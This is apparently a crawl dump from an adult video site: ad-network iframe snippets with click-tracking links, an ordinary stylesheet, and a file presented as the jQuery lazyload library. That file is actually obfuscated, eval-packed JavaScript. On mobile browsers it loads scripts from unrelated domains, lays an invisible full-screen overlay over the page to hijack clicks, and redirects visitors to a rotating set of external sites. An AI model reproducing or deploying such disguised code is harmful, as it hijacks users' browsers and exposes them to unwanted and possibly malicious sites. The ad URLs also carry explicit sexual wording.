            var href='https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11RTYvcMAz9K77kmGD528ddpgulhx6WngfHUWbCZpwhzs5H8Y.vkiy0FBlHek966MXaOseVKrycl.[base64].sIDh65cF1su.c7OhCwKCDkwQp7G2RUhQTOzraQweeW0mLS6elb3lrsfdgSFyUDvNwni54CZThY1uPb8Hot7P_aEY0uw0dToyqJ2uHE2txHJ_sSo.TQlrYiYwumDPL9zCO0z2zkBimZZiRFfKwi2swWoGjTGnuwZJnWoacffFruK9uKGbLigCzze5V.fX.8k_33xBrT8O_1brwhsN6cYBtaKXykx4jhoWerZkxjHm.ba6BJPeBLx1fbkKUnz9K9NwhN2hFGzzXtmsheCH6GHqtAu__AM5qNAm4AgAA&cb=e2e_6932b5d4089833.12350183';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_97d0e1ca865ac5919f46e005a5aa553f"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/141372/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"97d0e1ca865ac5919f46e005a5aa553f","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/141372\/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.realsrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=https%3A//www.desihomemadesex.com/video/sexy-big-belly-pregnant-giantess-swallows-an-entire&dt=1764931027993&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1400
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11STY.[base64].[base64].htqrcRYFZUZJ2QsZg_rfv97.qf4KstbU6PuRZ1QjvH7gworFKsUH3IYtj62enRnjvJSpMVhuG3YfnRdC8s8fWShHHBdOE2wRo8K6Bktq4bIsEZqYv5ZIDGxyAwAA&cb=e2e_6932b5d40d77f2.51641871"
        id="link_6279d0c1190026009285747ca4bbc5d7"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11STY.[base64].[base64].htqrcRYFZUZJ2QsZg_rfv97.qf4KstbU6PuRZ1QjvH7gworFKsUH3IYtj62enRnjvJSpMVhuG3YfnRdC8s8fWShHHBdOE2wRo8K6Bktq4bIsEZqYv5ZIDGxyAwAA&cb=e2e_6932b5d40d77f2.51641871';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_6279d0c1190026009285747ca4bbc5d7"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/914186/218304ca4b713a1cbce195413cb0c12085c5d2d4.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"6279d0c1190026009285747ca4bbc5d7","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/914186\/218304ca4b713a1cbce195413cb0c12085c5d2d4.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.desihomemadesex.com/style.css
body_size: 2682
content:
* {
    box-sizing: border-box;
    outline: 0;
}
html {
    height: 100%;
}
html, body, div, span, iframe,
h1, h2, h3, h4, h5, h6, p, img, strong, ul, li, form,
footer, header, nav, section, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
body {
    line-height:1;
}
footer, header, nav, section {
    display:block;
}
ul, li {
    margin: 0;
    padding: 0;
    list-style:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
input, select {
    vertical-align:middle;
    outline: none;
}
body {
    background: #000;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    font-size: 14px;
    color: #ccc;
    height: 100%;
    min-height: 100%;
}
[lang="ar"] body {
    text-align: right !important;
    direction: rtl;
}
a {
    position: relative;
    color: #fff;
    text-decoration: none;
}
h1 {
    padding: 10px 5px;
    font-size: 21px;
    line-height: 32px;
    text-align: left;
}
.vs h1 {
    font-size: 16px;
    line-height: 24px;
}
[lang="ar"] h1 {
    text-align: right;
}
h2 {
    font-size: 19px;
    line-height: 40px;
    text-align: left;
}
h3 {
    position: relative;
    overflow: hidden;
    font-size: 14px;
    line-height: 30px;
    font-weight: 400;
    background: #2b2b2b;
    white-space: nowrap;
    padding: 0 45px 0 5px;
    text-overflow: ellipsis;
    color: #fff;
    border-top: 1px solid #555;
}
[lang="ar"] h3 {
    padding: 0 5px 0 45px;
}
h4 {

}
.cs h3 {
    font-size: 17px;
    line-height: 30px;
    text-align: center;
    font-weight: bold;
    padding: 0 5px;
}
h6 {
    font-size: 11px;
    line-height: 14px;
    font-weight: 400;
    margin-bottom: 3px;
}
.w {
    overflow: hidden;
    position: relative;
    width: 100%;
    margin: 0 auto;
    padding: 0 10px;
    max-width: 1940px;
    padding-left: 260px;
    border: 1px solid #555;
    border-top: 0;
    border-bottom: 0;
    background: #000;
    min-height: 100vh;
}
[lang="ar"] .w {
    padding-left: 10px;
    padding-right: 260px;
}
aside {
    position: absolute;
    left: 0;
    top: 0;
    width: 250px;
    height: 100%;
    border-right: 1px solid #555;
    background: #2b2b2b;
}
[lang="ar"] aside {
    left: auto;
    right: 0;
}
.cl:after {
    display: table;
    content: "";
    clear: both;
}
.l {
    text-align: center;
    padding: 10px 0;
    border-bottom: 1px solid #555;
}
.l a {
    display: inline-block;
    font-size: 24px;
    line-height: 36px;
    font-weight: bold;
    padding: 0 10px 0 7px;
    color: #ff9933;
    border-radius: 10px;
    border: 2px solid #fff;
}
.l a span {
    color: #1c8b12;
}
.mms,
.mmx {
    display: none;
}
.s {
    position: relative;
    padding: 10px;
    border-bottom: 1px solid #555;
}
.s input {
    width: 100%;
    height: 40px;
    padding: 0 45px 0 15px;
    border-radius: 5px;
    background: #000;
    border-radius: 0;
    -webkit-appearance: none;
    font-family: 'Acme', sans-serif;
    color: #fff;
    border: 1px solid #555;
    border-radius: 3px;
}
.s button {
    display: block;
    position: absolute;
    top: 12px;
    right: 12px;
    height: 36px;
    padding: 0 5px;
    border: 0;
    color: #fff;
    background: transparent;
    text-align: center;
    font-size: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.n {
    border-bottom: 1px solid #555;
    text-align: left;
    padding: 10px;
}
[lang="ar"] .n {
    text-align: right;
}
.n li {
    display: block;
}
.n a {
    height: 38px;
    display: block;
    color: #fff;
    font-size: 14px;
    line-height: 38px;
    padding: 0 5px;
}
.n a i {
    font-size: 22px;
    position: relative;
    top: 2px;
}
.n li.a a,
.n a:hover {
    border-left: 10px solid #ff9933;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    margin-left: -10px;
    color: #aaa;
}
[lang="ar"] .n li.a a,
[lang="ar"] .n a:hover {
    border-left: 0;
    margin-left: 0;
    border-right: 10px solid #ff9933;
    margin-right: -10px;
}
.n li.x a {
    color: darkorange;
    text-shadow: 0 1px 2px rgba(0,0,0,0.25);
}
.n li.x a:hover {
    color: #fff;
}
#language_switcher {
    padding: 10px;
    border-bottom: 1px solid #555;
}
#language_switcher > div {
    background: #000;
    border: 1px solid #555;
    border-radius: 3px;
    padding: 10px;
    cursor: pointer;
    color: #fff;
}
#language_switcher > div i {
    float: right;
}
[lang="ar"] #language_switcher > div i {
    float: left;
}
#language_switcher > ul {
    display: none;
    padding: 5px 10px 0;
}
#language_switcher > ul li {
    margin: 1px 0;
}
#language_switcher > ul li a {
    display: block;
    line-height: 24px;
    text-align: left;
    color: #fff;
}
#language_switcher > ul li a:hover {
    color: #aaa;
}
.ac {
    padding: 10px;
}
.act {
    color: #aaa;
    margin-bottom: 10px;
}
.acf {
    margin-bottom: 10px;
}
.acf input {
    width: 100%;
    height: 40px;
    padding: 0 15px 0 15px;
    border-radius: 5px;
    background: #000;
    border-radius: 0;
    -webkit-appearance: none;
    font-family: 'Acme', sans-serif;
    color: #fff;
    border: 1px solid #555;
    border-radius: 3px;
}
.ac ul li a {
    font-size: 14px;
    line-height: 24px;
    color: #fff;
}
.ac ul li a:hover {
    color: #aaa;
}
.ac ul li a span{
    display: inline-block;
    color: #fff;
    font-size: 12px;
    position: relative;
    background: #ff9933;
    line-height: 16px;
    padding: 0 3px;
    border-radius: 3px;
    margin-left: 2px;
    text-shadow: 0 1px 1px #000;
}
.qs {
    margin-bottom: 10px;
}
.qs li {
    display: inline-block;
}
.qs a {
    font-size: 17px;
    line-height: 25px;
    text-decoration: underline;
    display: block;
    padding: 0 5px;
}
.ts ul {
    letter-spacing: -10px;
}
.ts li {
    display: inline-block;
    width: 16.666666%;
    padding: 0 3px 6px;
    letter-spacing: 0;
}
.ts a {
    display: block;
    position: relative;
    letter-spacing: 0;
    color: #fff;
    border: 1px solid #555;
    border-radius: 3px;
    overflow: hidden;
}
.ts img {
    display: block;
    width: 100%;
    height: auto;
}
.ts a span {
    position: absolute;
    z-index: 1;
    right: 3px;
    bottom: 3px;
    background: #ff9933;
    border-radius: 3px;
    font-size: 12px;
    line-height: 22px;
    padding: 0 3px;
}
[lang="ar"] .ts a span {
    right: auto;
    left: 3px;
}
.ts a:hover span {
    display: none;
}
.ts a:hover h3 {
    background-color: #ff9933;
    color: #fff;
}
.ts .p {
    margin: 0 auto;
    text-align: center;
}
.ts .p li {
    width: auto;
    margin: 0 2px 4px;
    display: inline-block;
    padding: 0;
}
.ts .p li a {
    width: auto;
    min-width: 38px;
    height: 38px;
    padding: 0 10px;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 15px;
    line-height: 38px;
    background: #2b2b2b;
    color: #fff;
    border-radius: 3px;
    min-width: 250px;
    margin: 10px 0;
}
.ts .p li.a a,
.ts .p li a:hover {
    background-color: #ff9933;
    color: #fff;
}
.bs {
    padding: 20px 0;
    margin: 10px 0;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    background: #2b2b2b;
    border: 1px solid #555;
    border-radius: 3px;
}
.ls {
    margin-bottom: 10px;
}
.ls h4 {
    padding: 10px 0;
    margin: 0 10px;
    border-bottom: 1px solid #555;
    font-size: 24px;
}
.ls ul {
    margin-bottom: 20px;
}
.ls ul:after {
    content: '';
    display: block;
    clear: both;
}
.ls li {
    display: block;
    float: left;
    width: 20%;
    padding: 5px;
}
.ls li a {
    display: block;
    overflow: hidden;
    position: relative;
    font-size: 15px;
    line-height: 28px;
    background: border-box;
    padding: 0 5px;
}
.ls li a:hover {
    color: #aaa;
}
.ls li a span {
    display: inline-block;
    color: #fff;
    font-size: 12px;
    position: relative;
    background: #ff9933;
    line-height: 16px;
    padding: 0 3px;
    border-radius: 3px;
    margin-left: 5px;
    text-shadow: 0 1px 1px #000;
}
.as {
    padding: 0 0 10px;
    text-align: center;
    letter-spacing: 0;
}
.as iframe {
    display: inline-block;
}
.vs {
    padding: 0 0 10px;
}
.vs .cl {
    padding-right: 310px;
    position: relative;
}
[lang="ar"] .vs .cl {
    padding-right: 0;
    padding-left: 310px;
}
.vc {
    width: 100%;
    margin-bottom: 10px;
}
.v {
    position: relative;

    padding-top: 60%;
}
    .v .pp {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        display: block;
    }
        .v > img {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            display: block;
        }
        .v .pp:before {
            content: '';
            z-index: 1;
            display: block;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 50px;
            height: 50px;
            margin: -25px 0 0 -25px;
            border-radius: 50%;
            background: #fff;
        }
        .v .pp:after {
            content: '';
            z-index: 2;
            display: block;
            position: absolute;
            top: 50%;
            left: 50%;
            margin: -14px 0 0 -9px;
            width: 0;
            height: 0;
            border-top: 14px solid transparent;
            border-bottom: 14px solid transparent;
            border-left: 24px solid #ff9933;
        }
.v > img,
.v > iframe,
.v video {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.vt {
    margin-top: 10px;
    font-size: 16px;
    line-height: 30px;
    text-align: left;
}
[lang="ar"] .vt {
    text-align: right;
}
.vt li {
    display: inline-block;
    margin: 0 2px 6px;
    color: #fff;
}
.vt a {
    display: block;
    padding: 0 10px;
    background: #2b2b2b;
    color: #fff;
    border: 1px solid #555;
    border-radius: 3px;
}
.vt a:hover {
    color: #fff;
    background: #ff9933;
}
.va {
    position: absolute;
    top: 44px;
    right: 0;
    width: 300px;
    text-align: center;
}
[lang="ar"] .va {
    right: auto;
    left: 0;
}
.va div {
    display: inline-block;
    margin-bottom: 10px;
    text-align: center;
}
.va div iframe {
    display: block;
}
footer {
    padding: 20px 0;
    font-size: 12px;
    color: #aaa;
    text-align: right;
}
[lang="ar"] footer {
    text-align: left;
}
footer a {
    color: #ff9933;
    text-decoration: underline;
}
.fluid_video_wrapper {
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
}
.scj_dots {
    letter-spacing: 0;
}
.fluid_nonLinear_middle {
    zoom: 0.5;
}
.close_button {
    zoom: 2;
}
.fluid_nonLinear_bottom .close_button {
    zoom: 1;
}

.fflag {
    background-image:url(/images/flags.png);
    background-repeat:no-repeat;
    background-size: 100%;
    display: inline-block;
    overflow: hidden;
    position: relative;
    vertical-align: middle;
    box-sizing: content-box;
    background-clip: content-box;
    border-radius: 21%;
    width: 21px;
    height: 15px;
    border: 1px solid #555;
}
.fflag:before {
    content: '';
    display: inline-block;
    width: inherit;
    height: inherit;
    position: absolute;
    top: 0;
    left: 0;
    background: radial-gradient(circle at center -166%, rgba(255,255,255,.0) 0%, rgba(255,255,255,.0) 66%, rgba(255,255,255,.5) 80%, rgba(255,255,255,0) 80.5%, rgba(0,0,0,.02) 81%, rgba(0,0,0,.2) 100%);
    width: 21px;
    height: 15px;
}

.fflag-cn {background-position:left -15px}
.fflag-en {background-position:center -270px}

@media (max-width: 1663px) {
    .ts li {
        width: 20%;
    }
}
@media (max-width: 1385px) {
    .ts li,
    .ls li {
        width: 25%;
    }
    .vs .cl {
        padding-right: 0;
    }
    [lang="ar"] .vs .cl {
        padding-left: 0;
    }
    .va {
        top: auto;
        position: static;
        right: auto;
        left: auto;
        width: 100%;
        text-align: center;
    }
}
@media (max-width: 1105px) {
    .ts li,
    .ls li {
        width: 33.333333%;
    }
}
@media (max-width: 916px) {
    .w {
        padding-left: 10px !important;
        padding-right: 10px !important;
        border: 0;
    }
    aside {
        display: block;
        position: static;
        width: 100%;
        border-right: 0;
        background: transparent;
    }
    aside .ac ul {
        overflow: scroll;
        max-height: calc(100vh - 450px);
    }
    .l {
        text-align: left;
    }
    .menu-opened .l {
        visibility: hidden;
    }
    .mms {
        display: block;
        position: absolute;
        top: 10px;
        right: 10px;
        width: 40px;
        height: 40px;
        font-size: 24px;
        line-height: 40px;
        text-align: center;
        background: #ff9933;
        color: #fff;
        border-radius: 3px;
        cursor: pointer;
    }
    .mmx {
        z-index: 2;
        display: none;
        position: fixed;
        top: 10px;
        left: 10px;
        width: 40px;
        height: 40px;
        font-size: 24px;
        line-height: 40px;
        text-align: center;
        background: #ff9933;
        color: #fff;
        border-radius: 3px;
        cursor: pointer;
        box-shadow: 0 0 5px rgba(0,0,0,0.5);
    }
    .menu-opened .mmx {
        display: block;
    }
    .mmc {
        position: fixed;
        visibility: hidden;
        top: 0;
        left: 100%;
        width: 280px;
        height: 100vh;
        z-index: 2;
        background: #2b2b2b;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
    }
    .menu-opened .mmc {
        visibility: visible;
        margin-left: -280px;
    }
    aside .ac {
        overflow: auto;
    }
}
@media (max-width: 628px) {
    .va > div:last-child {
        display: none;
    }
}
@media (max-width: 576px) {
    .ts li,
    .ls li {
        width: 50%;
    }
    h3 {
        font-size: 12px;
        line-height: 26px;
    }
    .cs h3 {
        font-size: 14px;
        line-height: 26px;
    }
}
@media (max-width: 400px) {
    .ls li {
        width: 100%;
    }
    .n a {
        font-size: 12px;
        line-height: 30px;
        height: 30px;
    }
    .n a i {
        top: 3px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2703
content:
var _0x4fb956=_0x53eb;function _0x1e56(){var _0x31a4d7=['9797137XRpWJw','\x5cw+','1342450AULJnK','34wBpyWu','3795945STWUlu','(()=>{2\x20t(){4\x20t=/1i|1j|1k|1l|1m|1n|1o|1p\x201q/i.O(m.1r);p(!t)u;p(5.P)u;5.P=!0;4\x20e={1:\x227://1s.1t.h/1u/1v\x22,3:\x227://Q.1w.h/1x/1y/1z\x22,6:\x227://Q.1A.h/1B/1C/1D\x22,9:\x227://1E.1F.h/1G/1H/1I\x22,12:\x227://1J.1K--1L.h/?s=1M&f=8&1N=1O\x22,15:\x227://1P.1Q\x22};2\x20n(){!2(t){\x221R\x201S\x22;!2(e){v\x20n=5,o=j,r=t,a=\x22\x22.1T(\x227:\x22===o.B.1U?\x227://\x22:\x221V://\x22,\x22R.1W.1X/T-R-1Y.1Z.T\x22),i=o.w(\x22x\x22),s=o.21(\x22x\x22)[0];i.22=\x2223/24\x22,i.25(\x2226\x22,\x2227-8\x22),i.C=!0,i.D=a,i.U=\x2228\x22,r.d=i;v\x20c=2(){n.q.E.29(r)};n.q?n.q.E&&c():(n.q=t,n.q.E=[],c()),s.F.H(i,s)}()}({U:\x22V\x22,2a:\x22V\x22})}2\x20o(t){4\x20e=j.w(\x222b\x22);2c.2d(e.2e,{2f:\x222g\x22,2h:\x220\x22,2i:\x220\x22,2j:\x22W%\x22,2k:\x22W%\x22,2l:\x222m(0,0,0,0)\x22,2n:\x222o\x22,2p:\x222q\x22}),e.X.Y=t,e.Z(\x2211\x22,r),j.2r.2s(e)}2\x20r(t){4\x20o=t.2t,a=o.X.Y||\x22y\x22;o.2u(\x2211\x22,r),o.2v(),n();4\x20i=I(k.z(\x22J\x22)||\x220\x22,10);p(\x22y\x22===a){4\x20t=e[i];\x222w\x22==2x\x20t&&t&&(5.B.13=t)}}2\x20a(){4\x20t=m.K&&m.K.L?m.K:[m.2y||m.2z||\x22\x22];u\x20t.2A(t=>/^y(-|$)/i.O((t||\x22\x22).2B()))}2\x20i(t){4\x20n=20;2C\x20r=I(k.z(\x22J\x22)||\x220\x22,10)+1;p(r>20&&(r=1),k.N(\x22J\x22,r+\x22\x22),t){p(1===r&&e[1])u\x202D(5.B.13=e[1]);e[r]&&o(\x22y\x22)}14\x205.16||(5.16=!0,a={},i=j,s=i.w(\x22x\x22),c=i.A[i.A.L-1],s.17=a||{},s.D=\x22//2E.h/2F.6/b/2G/S/2H/2I/2J\x22,s.C=!0,s.18=\x2219-1a-1b-1c\x22,c.F.H(s,c)),r>=3&&!5.1d&&(5.1d=!0,2(t){v\x20e=j,n=e.w(\x22x\x22),o=e.A[e.A.L-1];n.17=t||{},n.D=\x22//2K.h/2L/2M.G/l/2N/2O/2P/2Q-3/2R/M/2S\x22,n.C=!0,n.18=\x2219-1a-1b-1c\x22,o.F.H(n,o)}({}));v\x20a,i,s,c}4\x20s=1e,c=2T.2U(),d=k.z(\x221f\x22),l=I(k.z(\x221g\x22)||\x220\x22,10),g=2V!==d&&l>c;p(g)i(1h.2W(d));14{4\x20t=a();k.N(\x221f\x22,1h.2X(t)),k.N(\x221g\x22,c+1e+\x22\x22),i(t)}}\x222Y\x22===j.2Z?j.Z(\x2230\x22,t):t()})();','4GtXePA','replace','3823024dQYdnq','162uJbBga','2578440DUPUCt','toString','||function||const|window||https||||||||||com||document|localStorage||navigator|||if|LA||||return|var|createElement|script|zh|getItem|scripts|location|async|src|ids|parentNode||insertBefore|parseInt|loadCount|languages|length||setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk||js|id|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener||click||href|else||__UKL_SCRIPT_LOADED__|settings|referrerPolicy|no|referrer|when|downgrade|__NONZH_EXTRA_JS_LOADED__|216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|yzlqdw|cbd|aaabbd|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|was40|cc|use|strict|concat|protocol|http|51|la|pro|min||getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|liquidabroad|ctDQ9|2R5xl|WCQW9dNajRcuwyOYTUgS1IO|Sf0|2QNFzOAq5HOiDkYBwl|dutifulmake|brX|VJsWd|0UYWWPce|iemmp9Zu|Z_URlukjPKT|Ye3pMtTjI|MMzkETtkNVjwcsxoMzjAcuz|ga|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','23087zqUcMK','974530TxdYvr','split','fromCharCode'];_0x1e56=function(){return _0x31a4d7;};return _0x1e56();}function _0x53eb(_0x54312d,_0xf6c914){_0x54312d=_0x54312d-0xac;var _0x1e56e5=_0x1e56();var _0x53eb39=_0x1e56e5[_0x54312d];return _0x53eb39;}(function(_0x266b0f,_0x59134e){var _0x4fb86e=_0x53eb,_0x22ed45=_0x266b0f();while(!![]){try{var _0x26d3af=-parseInt(_0x4fb86e(0xb8))/0x1*(parseInt(_0x4fb86e(0xae))/0x2)+parseInt(_0x4fb86e(0xaf))/0x3*(parseInt(_0x4fb86e(0xb1))/0x4)+parseInt(_0x4fb86e(0xad))/0x5+parseInt(_0x4fb86e(0xb5))/0x6+parseInt(_0x4fb86e(0xbc))/0x7+-parseInt(_0x4fb86e(0xb3))/0x8+parseInt(_0x4fb86e(0xb4))/0x9*(-parseInt(_0x4fb86e(0xb9))/0xa);if(_0x26d3af===_0x59134e)break;else _0x22ed45['push'](_0x22ed45['shift']());}catch(_0x3b21de){_0x22ed45['push'](_0x22ed45['shift']());}}}(_0x1e56,0xb4541),eval(function(_0x524edf,_0x1d0c7,_0x46de9d,_0x280c38,_0x317411,_0x36f6d5){var _0x259cb0=_0x53eb;_0x317411=function(_0x5b6632){var _0x3eff0f=_0x53eb;return(_0x5b6632<_0x1d0c7?'':_0x317411(parseInt(_0x5b6632/_0x1d0c7)))+((_0x5b6632=_0x5b6632%_0x1d0c7)>0x23?String[_0x3eff0f(0xbb)](_0x5b6632+0x1d):_0x5b6632[_0x3eff0f(0xb6)](0x24));};if(!''[_0x259cb0(0xb2)](/^/,String)){while(_0x46de9d--)_0x36f6d5[_0x317411(_0x46de9d)]=_0x280c38[_0x46de9d]||_0x317411(_0x46de9d);_0x280c38=[function(_0x71ed73){return _0x36f6d5[_0x71ed73];}],_0x317411=function(){var _0x17e46a=_0x259cb0;return _0x17e46a(0xac);},_0x46de9d=0x1;};while(_0x46de9d--)if(_0x280c38[_0x46de9d])_0x524edf=_0x524edf['replace'](new RegExp('\x5cb'+_0x317411(_0x46de9d)+'\x5cb','g'),_0x280c38[_0x46de9d]);return _0x524edf;}(_0x4fb956(0xb0),0x3e,0xbb,_0x4fb956(0xb7)[_0x4fb956(0xba)]('|'),0x0,{})));